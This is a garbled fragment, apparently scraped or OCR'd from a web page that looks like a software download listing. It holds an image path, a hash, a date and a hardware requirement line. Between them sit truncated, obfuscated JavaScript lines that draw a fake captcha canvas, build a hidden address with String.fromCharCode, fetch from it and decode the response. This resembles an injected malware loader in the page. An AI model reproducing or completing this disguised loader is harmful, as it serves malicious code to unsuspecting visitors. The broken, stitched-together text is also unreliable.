
7fc9ee0b35501ce2f7094dbb5bd1f8a7
📆 Update: 2026-03-09
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1 GHz dual-core required